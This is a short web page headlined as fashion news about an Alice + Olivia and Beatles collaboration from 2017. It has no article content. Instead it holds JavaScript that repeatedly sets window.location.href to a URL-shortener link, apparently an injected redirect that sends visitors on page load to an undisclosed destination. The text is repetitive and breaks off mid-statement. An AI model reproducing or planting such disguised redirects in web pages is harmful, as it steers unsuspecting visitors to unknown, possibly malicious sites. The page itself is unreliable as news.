
All You Need is Love: Alice + Olivia Launches The
Beatles Collaboration
December 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...